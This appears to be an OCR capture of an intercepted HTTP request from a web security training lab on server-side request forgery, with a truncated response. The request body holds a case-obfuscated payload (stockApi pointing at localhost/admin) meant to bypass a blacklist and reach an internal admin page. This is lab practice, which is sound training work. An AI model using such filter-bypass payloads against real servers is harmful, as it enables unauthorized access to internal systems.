 POST /product/stock HTTP/2
Host: 0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Cookie: session=i5qOnLmHzsD2wKLixE5oknJ2rqGlZU5A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localhoSt/adMin
1 HTTP/2 200 OK
2 Content-Type:
3 Cache-Control:
4 Set-Cookie: se
5 X-Frame-Option
6 Content-Length
7
8 <!DOCTYPE html
9 <html>
10 <head>
11 <link href
12 <link href
13 <title>
SSRF wit
</title>
14 </head>
15 <body>
16 <script sr
</script>
17 <div id="a
18 <section